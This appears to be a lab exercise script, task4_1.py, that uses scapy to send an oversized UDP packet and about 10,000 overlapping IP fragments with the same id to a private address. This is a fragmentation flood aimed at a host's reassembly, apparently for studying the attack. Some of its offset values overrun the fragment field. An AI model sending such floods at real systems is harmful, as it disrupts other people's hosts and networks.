 task4_1.py ×
from scapy.all import *
ip = IP(src="172.20.10.7", dst="172.20.10.6")
ip.id = 1000
ip.frag = 0
ip.flags = 1
ip.proto=17
udp = UDP(sport=7070, dport=9090)
udp.len = 2**14
payload = 'A' * 2**14
pkt = ip/udp/payload
pkt[UDP].checksum = 0
send(pkt, verbose=0)
for i in range(1,10000):
        pkt.frag=i*2**11
        send(pkt,verbose=0)
ip = IP(src="172.20.10.7", dst="172.20.10.6")
ip.id = 1000
ip.flags = 0
ip.proto=17
payload='A'*32
pkt = ip/payload
send(pkt, verbose=0)